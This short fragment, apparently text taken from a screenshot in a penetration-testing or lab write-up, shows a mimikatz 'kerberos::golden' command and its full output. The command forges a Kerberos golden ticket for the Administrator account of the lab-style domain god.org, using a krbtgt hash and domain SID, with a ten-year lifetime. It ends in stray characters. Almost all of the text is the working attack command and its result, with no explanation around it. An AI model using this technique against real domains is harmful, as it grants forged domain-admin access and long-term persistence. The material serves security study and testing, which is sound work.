 mimikatz # kerberos::golden /user:Administrator /domain:god.org /sid:S-1-5-21-29
52760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /ticket:
test.kirbri
User      : Administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2019/10/27 10:38:35 ; 2029/10/24 10:38:35 ; 2029/10/24 10:38:35
-> Ticket : test.kirbri
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
275
:te